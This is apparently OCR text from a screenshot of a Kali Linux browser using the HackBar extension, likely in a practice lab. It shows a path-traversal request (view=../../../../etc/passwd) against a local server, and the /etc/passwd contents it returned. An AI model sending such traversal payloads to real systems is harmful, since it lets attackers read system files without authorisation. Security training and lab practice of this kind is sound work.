 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:8000/backend/?view=../../../../../../../../etc/passwd
Use POST method
MODIFY HEADER
Name Value
Host 127.0.0.1:8000
Name Value
User-Agent Mozilla/5.0 (X11; Linux x86